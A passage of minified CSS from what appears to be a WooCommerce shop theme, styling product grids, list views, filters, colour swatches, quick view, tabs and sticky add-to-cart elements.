rgba(0,0,0,.1);min-width:150px;text-align:center;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.the4-banner h3{pointer-events:none}.product-category h2 mark{display:none;background:0 0}.product-category img,.the4-banner img{transition:all .3s}.product-category:hover img,.the4-banner:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.product-category a{overflow:hidden;display:inline-block}.left-sidebar .sidebar{order:1}.left-sidebar .categories-content{order:2}.icon_on_hover.product .kalles-btn-tools{position:absolute;bottom:0;right:0;z-index:99;display:flex;justify-content:center;left:0;text-align:center}.icon_on_hover.product .kalles-btn-tools .hover_button{opacity:1;visibility:visible;transform:none;top:auto;bottom:25px;z-index:2;background:#fff;box-shadow:1px 1px 1px rgb(0 0 0 / 10%);transition:.2s;border-radius:4px;padding:0;flex-direction:row;align-items:center}.flip-img-wrapper{position:absolute;top:0;bottom:0;right:0;left:0;opacity:0;-webkit-transition:opacity .5s,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.product-inner:hover .flip-img-wrapper{transform:scale(1.09);-webkit-transform:scale(1.09);opacity:1;background:#fff}.product-image.equal-height{padding-bottom:100%;position:relative;width:100%}.product-image.equal-height img{position:absolute;top:0;left:0;right:0;width:100%;height:100%;object-fit:cover;object-position:center}.product__style--icon a,.product__style--icon>div{position:relative;display:inline-flex;align-items:center;flex-direction:column;justify-content:center;width:40px;height:40px;font-weight:400;font-size:0;line-height:0;margin:0;padding:0 22px}.product__style--icon .button{background:#fff;color:#000}.full_info.product .product__style--icon a::before{right:100%;bottom:50%;left:auto;margin-right:-6px;margin-bottom:-6px;border-left-color:#383838;border-right:none}.full_info.product .product__style--icon .tt_txt{right:100%;left:auto;bottom:50%;margin-bottom:-14px}.full_info.product .product__style--icon a:hover .tt_txt{-webkit-transform:translateX(5px);-moz-transform:translateX(5px);transform:translateX(5px)}.full_info.product .product__style--icon a:hover::before{-webkit-transform:translateX(5px);-moz-transform:translateX(5px);transform:translateX(5px)}.product__style--icon a:hover{background-color:transparent;color:var(--primary-color)}.product__style--icon i{font-size:20px;transition:opacity .15s ease}.product__style--icon i.iccl{font-weight:600}.on_list_view_true .products .product-title a{font-weight:600;font-size:15px}@media (max-width:1024px){.full_info.product .kalles-btn-tools .product__style--icon{flex-direction:row-reverse;bottom:0;background:0 0;box-shadow:none}.icon_on_hover.product .kalles-btn-tools .hover_button{bottom:0;background:0 0;box-shadow:none}.full_info.product .kalles-btn-tools .product__style--icon a,.icon_on_hover.product .kalles-btn-tools .hover_button a{color:#000}.full_info.product .kalles-btn-tools{left:0;right:0}.full_info.product .kalles-btn-tools .hover_button{opacity:1;visibility:visible;left:auto;transform:none;top:auto;bottom:10px;right:10px;z-index:2;background:#fff;box-shadow:1px 1px 1px rgb(0 0 0 / 10%);transition:.2s;border-radius:4px;padding:0;transform:translateX(13px) translateZ(0)}.product__lop-top_information+.product-image .badge{top:auto;bottom:20px;left:20px;right:auto}body.home .header__transparent .the4-action a,body.home .header__transparent .the4-menu>li>a{color:#222}}.on_list_view_false .product.full_variant .hover_button{position:absolute;bottom:0;width:100%;z-index:99;transform:translateY(100%)}.on_list_view_false .product.full_variant:hover .hover_button{opacity:1;transform:translateY(0)}.on_list_view_false .product.full_variant .iccl,.on_list_view_false .product.full_variant .tt_txt{display:none}.on_list_view_false .product.full_variant .btn-quickview{margin:0;border-radius:0;background-color:#000;color:#fff}.on_list_view_false .product.full_variant .btn-quickview:hover{color:#fff;background-color:#000;opacity:.8}.on_list_view_true .products .product{margin-top:0;margin-bottom:0}.on_list_view_true .product-info__btns{display:flex}.on_list_view_true .col-md-listt4{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;width:100%}.on_list_view_true .col-md-listt4 .product-info__inner{display:flex;flex-direction:column}.on_list_view_true .col-md-listt4 .product-info__inner .swatch__list{order:4;margin-top:0}.on_list_view_true .col-md-listt4 .product-info__inner p.mt__5{margin-bottom:5px}.on_list_view_true .product .product-inner{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px;border:1px solid #eee;border-top:0;-ms-flex-align:start;align-items:flex-start}.on_list_view_true .product .product-image{width:120px;min-width:80px;margin-right:20px}.on_list_view_true .product .product-info{margin-top:0!important;flex:1 0 0;max-width:calc(100% - 100px)}.on_list_view_true .product .product-info__btns{-ms-flex-item-align:center;align-self:center}.on_list_view_false .product .product-info__btns,.on_list_view_false .product-list-des,.on_list_view_true .full_info.product .kalles-btn-tools,.on_list_view_true .product .product-image .hover_button,.on_list_view_true .product .product-info__btns a.ttip_nt::before,.on_list_view_true .product .product-info__btns>a>.tt_txt,.on_list_view_true .product__lop-top_information,.product-info__btns>a>i{display:none}.on_list_view_true .full_info.product .product__lop-bottom_information{margin-top:0!important;flex:1 0 0;max-width:calc(100% - 100px)}.on_list_view_true .product .product-info__btns>a{position:relative;display:inline-block;padding:0 30px;line-height:40px;text-align:center;cursor:pointer;transition:color .25s,background-color .25s,border-color .25s,box-shadow,opacity .25s;background-color:#007e91;color:#fff;font-size:14px;margin-top:10px;box-shadow:0 5px 15px 0 rgb(0 0 0 / 15%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.on_list_view_true .product .product-info .added_to_cart.wc-forward{display:none}.on_list_view_true .product .product-info__btns>a.js_add_qv{margin-top:0;background-color:#fff;color:#007e91;border:1px solid currentcolor;box-shadow:none}.on_list_view_true .product .product-info__btns>a:hover{opacity:.85}.on_list_view_true .product__lop-bottom_information .list_view-product_title{display:block}.on_list_view_true .full_info.product .product__lop-bottom_information{position:relative;flex-direction:row;left:auto;right:auto;bottom:auto}.on_list_view_true .grid-sizer+.product .product-inner{border-top:1px solid #eee;margin-top:30px}.on_list_view_true .product:first-child .product-inner{border-top:1px solid #eee}.icon_on_hover.product .product__style--icon a{width:45px;height:25px;margin:0;padding:20px;font-weight:300;color:#000;opacity:1;visibility:visible}.icon_on_hover .tooltip_right .tt_txt{left:auto;bottom:100%;margin-left:0;margin-bottom:0}.icon_on_hover .pr_atc.tooltip_right .tt_txt{left:auto;right:1px}.icon_on_hover .wishlistadd.tooltip_right .tt_txt{left:1px}.icon_on_hover .tooltip_right::before{border-top-color:#383838;border-right-color:transparent;margin-left:0;margin-bottom:-12px;left:auto;bottom:100%}.icon_on_hover .tooltip_right:hover .tt_txt,.icon_on_hover .tooltip_right:hover::before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}#section-nt_filter:not(.filter_open){display:none}.ajax_loading .products,.ajax_loading .products+.shopify-info,.ajax_loading .result_clear,.products.loadingview{opacity:0;pointer-events:none;-webkit-transform:translateY(30px);transform:translateY(30px)}.ajax_loading .cat_toolbar,.ajax_loading .products-footer,.ajax_loading .result-count-order,.ajax_loading .sidebar,.ajax_loading .sidebar_nt,.ajax_loading .woocommerce-info,.products.loadingview+.products-footer{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.nt_svg_loader{width:100px;height:100px;background-image:url(../svg/lds-sw.svg?1945);background-size:cover;background-repeat:no-repeat;background-position:center;margin:0 auto}.ajax_loading .nt_svg_loader{display:block}.ajax_loading .products.row{opacity:0;pointer-events:none;-webkit-transform:translateY(30px);transform:translateY(30px)}.nt_svg_loader{width:100px;height:100px;margin:0 auto}.ajax_loading .nt_svg_loader{display:block!important}.filter-swatch{width:24px;height:24px;display:inline-block;border-radius:50%;margin-right:5px;text-align:center;line-height:24px;border:1px solid transparent}.filter-swatch>span{display:inline-block;border-radius:50%}.filter-swatch-color{display:block;width:24px;height:24px;text-align:center;background-position:center center!important;background-repeat:no-repeat!important;background-size:cover!important}.nt_filter_color .filter-swatch{width:auto;height:auto;padding:2px 2px 2px 0}.nt_filter_color .filter-swatch>span{position:relative}.nt_filter_color .filter-swatch>span{width:20px;height:20px;display:block}.nt_filter_color .filter-swatch>span::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0}li.nt_filter_color{display:flex}a.button .tt_txt{text-transform:capitalize}.css_agree_ck+label::before,.js_agree_ck+label::before,.nt_filter_color .filter-swatch>span::after,ul.nt_filter_styleck>li>a::before{box-shadow:none;background-size:cover;background-repeat:no-repeat;background-position:50%;transition:.2s ease-in-out}.section_nt_filter .nt_filter_block a,.section_nt_filter .nt_filter_block.nt_filter_color .active a,.section_nt_filter .nt_filter_block.nt_filter_color a:hover{color:#222;text-transform:capitalize}.nt_filter_color a,.nt_filter_color span.count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.nt_filter_color span.count{margin-left:5px}.nt_filter_color.has-border span.filter-swatch-color{border:1px solid #ddd}.nt_filter_color.active .filter-swatch{border-color:#e7e7e7}.section_nt_filter{padding:30px 30px 0;margin-top:30px;margin-bottom:40px;border-radius:5px;border:1px solid #e7e6e6;box-shadow:0 0 10px rgb(0 0 0 / 15%)}.section_nt_filter .filter-top{margin-bottom:30px;max-height:250px;list-style:none;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}.wrap_filter h5.widget-title{font-size:16px;margin-top:0;margin-bottom:0;font-weight:500;position:relative;padding-bottom:20px}.widget h5.widget-title::after{content:"";width:60px;height:2px;background:#222;left:0;bottom:0;position:absolute}.products,.result_clear,.sp_result_html{-webkit-transition:opacity .25s,visibility .25s,-webkit-transform .25s;transition:opacity .25s,visibility .25s,transform .25s,-webkit-transform .25s}.result_clear ul li{margin-right:15px;padding-right:15px;border-right:1px solid #e5e5e5;display:inline-block;margin-bottom:0}.result_clear a{position:relative;padding-left:16px}.result_clear a::after,.result_clear a::before{content:" ";position:absolute;top:50%;left:0;display:inline-block;margin-top:-1px;width:10px;height:2px;background-color:currentColor;transition:background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out,-webkit-transform .2s ease-in-out;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.result_clear a::after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.result_clear a:hover::after,.result_clear a:hover::before{-webkit-transform:rotate(0);transform:rotate(0)}.clear_filter.clear_filter_all{color:#fff;padding:0 15px 0 25px;border-radius:15px;background-color:var(--primary-color)}.clear_filter.clear_filter_all::after,.clear_filter.clear_filter_all::before{left:8px}ul.nt_filter_block>li:not(.nt_filter_color)>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:8px}ul.nt_filter_block>li:hover>a,ul.nt_filter_block>li>a.active{color:var(--primary-color)}.css_agree_ck+label::before,.js_agree_ck+label::before,ul.nt_filter_block>li:not(.nt_filter_color)>a::before{content:'';display:inline-block;margin-right:10px;width:16px;height:16px;min-width:16px;border:1px solid #d4d6d8;background:#fff;box-shadow:0 1px rgb(212 214 216 / 40%);border-radius:2px;-webkit-appearance:none;box-shadow:none;background-size:cover;background-repeat:no-repeat;background-position:50%;transition:.2s ease-in-out}ul.nt_filter_block>li:not(.nt_filter_color)>a.active::before{background-image:url(../svg/filter_selected.svg?194);background-size:12px;background-color:var(--primary-color);border-color:var(--primary-color)}.nt_filter_color a.active .filter-swatch-color::after{background-image:url(../svg/filter_selected.svg?194);background-size:12px}.filter-top li{display:flex}.nt_filter_block li span.count{margin-left:3px}.nt_cat_lm,.view_more{font-weight:600;background-image:url(../svg/lds-sw.svg?1945)!important;background-size:0!important;background-repeat:no-repeat!important;background-position:center!important;transition:none!important;border:2px solid #222}.jscl_ld{background-size:80px!important;pointer-events:none;color:transparent!important}.single-product-thumbnail .slick-slide img,.single-product-thumbnail .slick-slide>a{display:block}.p-item.woocommerce-product-gallery__image{text-align:center}.product-quickview .single-product-thumbnail img{pointer-events:none;width:100%;height:100%}.single-product-thumbnail.bottom .p-nav img{width:100%}.single-product-thumbnail.loading:before{width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:9;position:absolute;content:''}.single-product-thumbnail.loading:after{background:url(../images/loader.svg) no-repeat 0 0;background-size:100%;width:50px;height:50px;position:absolute;margin:auto;top:0;bottom:0;left:0;right:0;z-index:10;content:''}.p-nav .slick-slide{cursor:pointer}.single-product-thumbnail.left .p-nav>.slick-list,.single-product-thumbnail.right .p-nav>.slick-list{min-height:462px}.single-product-thumbnail.left .slick-list,.single-product-thumbnail.right .slick-list{height:auto!important;transform:none!important;overflow:visible!important}.single-product-thumbnail.left .kales-thumb-outsite{left:0}.single-product-thumbnail.right .kales-thumb-outsite{right:0}.single-product-thumbnail.bottom .kales-thumb-outsite{margin-top:10px;margin-right:-10px}.single-product-thumbnail.left:not(.no-nav) .p-thumb,.the4-wc-single .left+.social-share{padding-left:90px}.single-product-thumbnail.right:not(.no-nav) .p-thumb,.the4-wc-single .right+.social-share{padding-right:90px}.single-product-thumbnail.left .p-nav .slick-slide,.single-product-thumbnail.right .p-nav .slick-slide{border:0;width:80px}.single-product-thumbnail.left .p-nav .slick-slide:not(:last-child),.single-product-thumbnail.right .p-nav .slick-slide:not(:last-child){margin-bottom:10px}.single-product-thumbnail.bottom .p-nav .slick-slide:not(:last-child){margin-right:10px}#tab-description .tc.mb__40{text-align:left}.p-nav .slick-slide{opacity:.6}.p-nav .slick-slide.slick-current{opacity:1}.btn_pnav_next,.btn_pnav_prev{display:none}.wc-single-2 .p-thumb.the4-masonry .p-item{float:left;padding:5px;width:100%}.wc-single-2 .p-thumb:not(.columns-full) .p-item{width:50%}.wc-single-2 .p-thumb.the4-masonry{margin:-5px;overflow:hidden}.wc-single-2 .p-thumb.columns-3 .p-item{width:33.3%}.wc-single-3 .p-thumb .p-item:not(:last-child){margin-bottom:10px}.summary.entry-summary.the4-sidebar-sticky{z-index:1000}.wc-single-3 .p-thumb .p-item{width:33.3%;float:left;padding:0 5px}.wc-single-3 .p-thumb .p-item:nth-child(4n){width:100%}.wc-single-3 .single-product-thumbnail{overflow:hidden;margin:0 -5px}.p-nav-outside .slick-slide:not(:last-child){margin-right:10px;margin-bottom:10px}.the4-wc-single .the4-social i{font-size:20px}.sidebar .wrap_social .at-share-btn-elements{text-align:left;margin:0 -5px}.sidebar .wrap_social .the4-social a:not(.at-share-btn){display:inline-block;margin:0 5px;width:38px;height:38px;line-height:38px;background:#fff;box-shadow:0 5px 10px rgb(0 0 0 / 10%)}.sidebar .the4-social{margin:0 -5px}.the4-social a{display:inline-block;margin:0 10px}.the4-social a:hover{transform:translateY(-4px);color:#999!important}.the4-social svg:hover{fill:#999!important}.the4-social svg.at-icon-facebook:hover,.the4-social svg.at-icon-messenger:hover{fill:#3b5998!important}.the4-social svg.at-icon-twitter:hover{fill:#00aced!important}.the4-social svg.at-icon-linkedin:hover{fill:#007bb6!important}.the4-social svg.at-icon-youtube:hover{fill:#b00!important}.the4-social svg.at-icon-instagram:hover{fill:#517fa4!important}.the4-social svg.at-icon-pinterest_share:hover{fill:#cb2027!important}.the4-social svg.at-icon-flickr:hover{fill:#ff0084!important}.the4-social svg.at-icon-tumblr:hover{fill:#32506d!important}.the4-social svg.at-icon-behance:hover{fill:#176aff!important}.the4-social svg.at-icon-soundcloud:hover{fill:#f70!important}.the4-social svg.at-icon-dribbble:hover{fill:#ea4c89!important}.the4-social svg.at-icon-skype:hover{fill:#0078ca!important}.the4-social svg.at-icon-telegram:hover{fill:#08c!important}.the4-social svg.at-icon-addthis:hover{fill:#ff6550!important}.the4-social svg.at-icon-mailto:hover{fill:#585858!important}.the4-social .facebook:hover{color:#3b5998!important}.the4-social .twitter:hover{color:#00aced!important}.the4-social .linkedin:hover{color:#007bb6!important}.the4-social .youtube:hover{color:#b00!important}.the4-social .instagram:hover{color:#517fa4!important}.the4-social .pinterest:hover{color:#cb2027!important}.the4-social .tumblr:hover{color:#32506d!important}.the4-social .behance:hover{color:#176aff!important}.the4-social .soundcloud:hover{color:#f70!important}.the4-social .dribbble:hover{color:#ea4c89!important}.the4-social .telegram:hover{color:#08c!important}.the4-social .email:hover{color:#585858!important}.the4-social .whatsapp:hover{color:#00e676!important}.social-share .at-resp-share-element.at-mobile .at-share-btn,.social-share .at-style-responsive .at-share-btn{padding:0;margin:0 5px}.at-resp-share-element .at-share-btn .at-icon-wrapper,.at-resp-share-element .at-share-btn .at-icon-wrapper svg,.nt-social svg{fill:#000;width:26px!important;height:26px!important}.nt-social svg.fa-tiktok{width:12px!important;height:12px!important;display:inline-block;vertical-align:middle}.primary-sidebar.fixed-top .primary-sidebar-inner{position:fixed}.product-quickview .entry-summary>:not(:last-child),.the4-wc-single .entry-summary>:not(:last-child){margin-bottom:20px}.popup-quick-view .images:hover .slick-next,.popup-quick-view .images:hover .slick-prev{opacity:1;border-color:var(--primary-color);background-color:var(--primary-color);color:#fff}.product_title{font-size:18px;margin-bottom:10px!important;font-weight:600;letter-spacing:0}.product .price-review{flex-direction:row-reverse}p.stock{font-weight:600;font-size:14px;line-height:1.2}.quickshop-action .product .price-review{flex-direction:row}.quickshop-action .slick-arrow{display:none!important}.wc-single-4 .entry-summary.is_stuck{padding-top:20px}.admin-bar .wc-single-4 .entry-summary.is_stuck{padding-top:50px}.header-sticky+#the4-content .wc-single-4 .entry-summary.is_stuck{padding-top:80px}.admin-bar .header-sticky+#the4-content .wc-single-4 .entry-summary.is_stuck{padding-top:110px}.wc-single-4 .images .p-item:not(:last-child){margin-bottom:30px}.price-review .woocommerce-product-rating{-ms-order:2;order:2;-webkit-order:2;display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex}.entry-summary .price{font-size:22px;line-height:22px}form .quantity{height:40px;width:120px;border:1px solid #222;text-align:center;border-radius:40px;display:inline-block}form .quantity.hidden{display:none!important}.quantity input.input-text[type=number]{-moz-appearance:textfield;width:35px;border:0;height:40px;background:0 0;padding:0;font-weight:400;font-size:16px;color:#222}.content-quickview .quantity input.input-text[type=number]{width:90px}.quantity input.input-text[type=number]:focus{border-color:#222}.quantity input::-webkit-inner-spin-button,.quantity input::-webkit-outer-spin-button{-webkit-appearance:none}.quantity input[type=number]:focus{outline:0}.quantity .tc a:hover{color:var(--primary-color)}.quantity .tc a.plus{right:10px}.quantity .tc a.minus{left:10px}form.cart{position:relative;flex-wrap:wrap}form.cart:not(.variations_form)>*{margin-bottom:10px}button.single_add_to_cart_button{background:var(--primary-color);border:none;color:#fff;text-transform:uppercase;position:relative;float:left}.entry-summary .single_add_to_cart_button.disabled{cursor:not-allowed;opacity:.5}.cart .yith-wcwl-add-to-wishlist{width:40px;height:40px;line-height:40px;border-radius:50%;border:1px solid #222;text-align:center;transition:all .3s;display:inline-block}.cart .yith-wcwl-add-to-wishlist:hover{border-color:var(--primary-color)}.cart .yith-wcwl-add-to-wishlist a{display:block}.cart .yith-wcwl-add-to-wishlist a:hover{color:var(--primary-color)}.cart .yith-wcwl-add-to-wishlist a i{margin:0}.external.cart .yith-wcwl-add-to-wishlist{position:inherit;right:auto;margin-left:10px}.group_table .yith-wcwl-add-to-wishlist{bottom:0;left:160px;top:auto;position:absolute}.the4-sticky-atc .group_table label a{color:#fff}.the4-sticky-atc form.group_table{margin:0 15px}.the4-sticky-atc form.group_table table{margin-bottom:10px}.single_add_to_cart_button i.fa{top:12px;right:12px}.the4-sticky-atc,.the4-sticky-atc .atttribute-value,.the4-sticky-atc .stock,.the4-sticky-atc .yith-wcwl-add-to-wishlist{display:none}.the4-sticky-atc .woocommerce-variation{display:none!important}.the4-sticky-atc{z-index:999;right:10px}.has-btn-sticky .single_variation_wrap,.the4-sticky-atc form.cart .quantity{margin:0}.the4-sticky-atc .button,.the4-sticky-atc .button.single_add_to_cart_button:hover{background:#000;padding:0 20px;font-weight:400;font-size:12px;margin-bottom:0!important}.the4-sticky-atc .quantity .tc a,.the4-sticky-atc .quantity input.input-text[type=number],.the4-sticky-atc form.cart .quantity{border-color:rgba(255,255,255,.2);color:#fff;border-radius:0;font-size:10px;line-height:26px;width:auto}.the4-sticky-atc .quantity input.input-text[type=number]{width:80px}.the4-sticky-variable{width:40px;height:40px;left:0;bottom:0;color:#aaa;line-height:40px}.the4-sticky-atc .variations{position:absolute;background:rgba(255,255,255,.98);box-shadow:0 0 0 1px rgba(39,44,48,.05),0 2px 7px 1px rgba(39,44,48,.16);padding:10px;bottom:calc(100% + 10px);border-radius:2px;left:0;width:100%;transform:scale(.8);transform-origin:0 100px 0;transition:all .3s ease;opacity:0;visibility:hidden}.the4-sticky-atc .variations.opened{transform:scale(1);opacity:1;visibility:visible}.the4-sticky-atc .variations:before{content:"";position:absolute;bottom:-12px;left:15px;display:block;z-index:1;border:6px solid transparent;border-top:6px solid #fff}.the4-sticky-atc .product-attribute,.the4-sticky-atc .product-variable{display:flex;align-items:center;justify-content:space-between;margin:0}.the4-sticky-atc .product-attribute:not(:last-child),.the4-sticky-atc .product-variable:not(:last-child){margin-bottom:10px}.the4-sticky-atc .product-attribute h4.label,.the4-sticky-atc .product-variable h4.label{margin:0;text-transform:capitalize;letter-spacing:0;font-weight:500}.the4-sticky-atc .product-variable .value:after{top:4px}.the4-sticky-atc .product-variable select{height:30px;line-height:30px}.the4-sticky-atc .product-attribute>div:nth-child(2){display:block!important}.the4-sticky-atc .single_add_to_cart_button .fa-spinner{right:5px}.content-quickview .product_meta br{display:none}.content-quickview .product_meta .wcvendors_ships_from{display:none}.content-quickview .product_meta>span{text-indent:0}.product_meta>span{display:block;margin-bottom:5px}.wc-tabs{flex-wrap:wrap}.wc-tabs li{list-style:none}.wc-tabs li a:hover,.wc-tabs li.active a{color:#222}.wc-tabs li a{height:40px;line-height:40px;border:1px solid transparent;padding:0 25px;font-size:14px;font-weight:600}.wc-tabs li.active a{border-color:#222}.wc-tab{padding:25px 0}.wc-tab p{margin-bottom:1em}.woocommerce-tabs .entry-content>h2:first-child{display:none}table.woocommerce-product-attributes td,table.woocommerce-product-attributes th{border:1px solid #e5e5e5;padding:8px 10px}.woocommerce-tabs ul.list-unstyled{list-style:none}.woocommerce-tabs ul.list-unstyled li{padding:5px 0}.woocommerce-tabs ul.list-unstyled li::before{font-family:kallesicon;font-weight:600;font-size:16px;display:inline-block;margin-right:5px}.woocommerce-tabs ul.list-unstyled li.store-name::before{content:"\e919"}.woocommerce-tabs ul.list-unstyled li.seller-name::before{content:"\e944"}.woocommerce-tabs ul.list-unstyled li.store-address::before{content:"\e941"}.woocommerce-tabs ul.list-unstyled li.clearfix::before{content:"\e935"}.summary .wc-tabs{justify-content:flex-start;text-align:left}.summary .wc-tabs li a{font-size:13px;padding:0 20px}.tab-heading{padding:10px 20px}.tab-heading:after{content:"\e926";position:absolute;font-family:kallesicon;right:0;width:43px;height:43px;text-align:center;background:#222;color:#fff;top:0;line-height:44px}.active .tab-heading:after{content:"\e914"}.woocommerce-tabs.wc-accordions{margin-top:50px}.wc-accordion:not(:last-child){margin-bottom:10px}.wc-accordion-content{padding:20px;display:none}.woocommerce-Reviews #comments .woocommerce-Reviews-title,.woocommerce-Reviews #comments .woocommerce-noreviews{display:none}.woocommerce-Reviews #comments .commentlist{margin-bottom:50px}.entry-summary .woocommerce-tabs{background:0 0;padding:0;margin-top:30px}.product-extra{margin-left:-15px;margin-right:-15px}.product-extra .the4-section-title{font-weight:600}.product-extra-title h2:after,.product-extra-title h2:before{content:"";position:absolute;width:60px;height:2px;background:#222;top:12px}.elementor-heading-title:before,.product-extra-title h2:before{left:-75px}.elementor-heading-title:after,.product-extra-title h2:after{right:-75px}.product-extra .the4-carousel .product{max-width:100%;flex-basis:100%}.tt_divider{display:table;margin:auto;text-align:center}.the4-heading.divider{font-size:24px;line-height:24px}.section-title{font-weight:600;display:inline-block;text-align:center;text-transform:uppercase;position:relative;font-size:24px}.sub-title{font-family:"Libre Baskerville",serif;font-style:italic;font-size:14px;color:#878787;font-weight:normal;margin-top:0}.p-video{bottom:10px;z-index:1000;right:60px}.left .p-video,.outside .p-video{right:60px}.p-video a{width:38px;height:38px;background-color:#000d1d;color:#fff;font-size:16px;line-height:35px;margin:0 7.5px;padding:0;border:0;min-height:38px;font-weight:400}.p-video a i{margin-right:-3px;font-size:20px;font-weight:bold;vertical-align:middle}.p-video iframe{width:100%}#the4-vsh .wp-video{margin:auto}#the4-vsh .wp-video-shortcode{width:640px!important;height:360px!important}p.out-of-stock{color:#ec0101;text-transform:uppercase}.product_meta{display:inline-block;width:100%}.admin-bar .pswp__top-bar{top:32px}.admin-bar .pswp__ui--over-close:not(.pswp__ui--idle) .pswp__top-bar{opacity:1}@media only screen and (max-width:782px){.admin-bar .pswp__top-bar{top:46px}}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-wishlistexistsbrowse{display:block!important}.p_group_btns>button{width:38px;height:38px;background-color:#000d1d;color:#fff;font-size:18px;line-height:1;margin:0 7.5px;padding:0;border:0;min-height:38px;font-weight:400}.p_group_btns>button.show_btn_pr_gallery{font-size:16px}.kalles_product_image_action{right:10px;bottom:10px;opacity:1;z-index:1000;display:-webkit-flex;display:flex}.p-360-image svg{width:24px;fill:#fff}.home .width-product-featured .kalles_product_image_action{display:none}.rtl_false .single-product-thumbnail.right .tooltip_top_left .tt_txt,.rtl_true .single-product-thumbnail.right .tooltip_top_right .tt_txt{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.rtl_false .single-product-thumbnail.right .tooltip_top_left:hover .tt_txt,.rtl_true .single-product-thumbnail.right .tooltip_top_right:hover .tt_txt{-webkit-transform:translateX(0) translateY(-8px);-moz-transform:translateX(0) translateY(-8px);transform:translateX(0) translateY(-8px)}.summary .wishlistadd:hover{border-color:var(--primary-color)}.pr_choose_title{font-size:14px;text-transform:uppercase;font-weight:700}.pr_choose_wrap{overflow:auto;-webkit-overflow-scrolling:touch}.row.pr_choose_wrap{margin:10px 0 25px}.pr_choose_wrap>.pr_choose_item{padding:5px;border:1px solid #ddd;margin-right:10px;border-radius:4px}.pr_choose_info{font-size:12px;font-weight:500;margin-top:5px;line-height:1.4}.pr_choose_wrap>.pr_choose_item.t4_chosen{border:2px solid var(--primary-color);background:rgba(86,207,225,.06)}.pr_choose_item:hover .flip-img-wrapper{transform:scale(1.09);-webkit-transform:scale(1.09);opacity:1}.swatch .swatch-item{border-radius:50%;border:1px solid #dcdcdc;padding:0;margin:5px;box-shadow:0 0 5px 0 rgba(0,0,0,.05)}.swatch .swatch-item:first-child{margin-left:0}.swatch .swatch-item.disable{cursor:not-allowed;border:1px solid #999;position:relative}.swatch .swatch-item.disable:after{content:'\e680';top:-29px;left:-11px;width:100%;height:100%;font-size:50px;font-family:Pe-icon-7-stroke;position:absolute;z-index:10}ul.swatch .swatch-item.selected,ul.swatch .swatch-item:hover{background:0 0;border-radius:50%;box-shadow:0 0 0 3px rgba(0,0,0,.15);color:#878787}.swatch .swatch-item span{border-radius:50%;height:28px;width:28px;line-height:30px;font-size:13px}.tooltipster-base{background:#000;color:#fff}.reset_variations{display:none!important}.single_variation_wrap{margin-top:20px;display:flex;flex-wrap:wrap}.single_variation_wrap>.woocommerce-variation{flex-basis:100%}.woocommerce-variation-price .price{margin-bottom:20px;display:block;line-height:1}.variations{display:block;margin-bottom:40px}.variations h4.label{font-size:14px;text-transform:uppercase;font-weight:600;margin-bottom:10px}.variations .value{position:relative;color:#999;border:1px solid #999}variations .value:after{content:'\e905';position:absolute;font-family:kallesicon;right:10px;font-size:12px;top:8px;pointer-events:none}.variations .value select{color:#999}.variations.is-swatches .value select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;outline:0;padding:0;color:#999;font-size:14px;cursor:pointer;width:100%;height:38px;line-height:38px;padding:0 30px 0 10px}span.radio_styled{width:16px;height:16px;border-radius:50%;border:1px solid #c4cdd5;-webkit-box-shadow:0 1px 0 0 rgb(22 29 37 / 5%);box-shadow:0 1px 0 0 rgb(22 29 37 / 5%)}span.radio_styled::after{content:"";display:block;height:10px;width:10px;position:absolute;top:50%;left:50%;border-radius:100%;background-color:transparent;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out}.swatch.is-radio .swatch__list--item{display:flex;align-items:center;margin-right:15px}.swatch.is-radio .swatch__list--item.is-selected span.radio_styled::after{background-color:var(--primary-color);-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}table.variations{border:0 none;display:inherit}table.variations td.label{border:0 none;padding:0 15px 10px 0}table.variations td.value{border:0 none;padding:0 0 10px 0}table.variations .value:after{display:none}.wcvs-loading+.p-nav{opacity:0}.single-product-thumbnail{overflow:hidden}.swatch{margin-bottom:10px}.swatch__title{font-size:14px;text-transform:uppercase;font-weight:bold}.swatch__list{list-style:none;margin:10px -5px;padding:0}.swatch__list+.swatch__list{display:none}.price+.swatch__list{margin:0 -5px}.swatch__list--item{display:inline-block;margin:3px;cursor:pointer}.swatch.is-label .swatch__value{width:24px;height:24px;line-height:24px;display:inline-block;text-align:center}.swatch.is-color .swatch__value,.swatch__list_js .swatch__value{padding:5px;border-radius:50%;display:block;text-align:center;background-position:center center!important;background-repeat:no-repeat!important;background-size:cover!important}.swatch.is-color .swatch__list--item,.swatch__list_js .swatch__list--item{margin:3px;border-radius:50%;border:1px solid #ddd;padding:1px;display:inline-block}.swatch.is-label .swatch__list--item{font-weight:600;font-style:normal;letter-spacing:.1em;text-transform:uppercase;line-height:1;padding:5px;font-size:.76471em;background-color:#f5f5f5;border:1px solid #f5f5f5;color:#222}.swatch.is-label .swatch__list--item.is-selected{border-color:rgba(33,43,54,.9);background-color:rgba(33,43,54,.9);color:#fff}.swatch.rectangular 